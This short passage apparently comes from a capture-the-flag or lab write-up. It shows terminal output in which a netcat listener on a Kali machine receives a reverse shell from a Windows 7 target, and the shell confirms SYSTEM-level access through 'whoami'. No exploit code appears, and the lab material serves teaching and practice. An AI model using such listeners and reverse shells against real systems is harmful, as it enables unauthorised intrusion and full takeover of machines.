 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.93] 49166
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\merlin\AppData\Local\Temp>whoami
whoami
nt authority\system